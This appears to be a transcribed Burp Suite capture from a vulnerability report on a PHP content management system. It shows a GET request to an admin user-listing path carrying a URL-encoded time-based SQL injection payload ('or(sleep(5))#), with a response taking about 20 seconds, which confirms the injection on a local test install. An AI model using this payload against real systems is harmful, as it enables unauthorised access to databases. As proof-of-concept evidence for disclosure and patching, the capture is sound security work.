 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php/admin/Users/viewUsers/%27%6f%72%28%73%6c%65%65%70%28%35%29%29%23
HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Referer: http://127.0.0.1/index.php/member/login/check
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: 127_0_01_cszsess=dt2ll8telivrlubjmmkh34ppo976eqea;
cszcookie_95afc46801137b6f60a97c469742e6aacsrf_cookie_csz=
e37ee84201b977b79a3b574b64a6a160;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Mar 2022 08:34:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Refresh: 0;url=http://127.0.01/index.php/index.php/admin/analytics
9 Set-Cookie: cszcookie_95afc46801137b6f60a97c469742e6aacsrf_cookie_csz=e37ee84201b
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
Search...
0 matches
639 bytes | 20,498 millis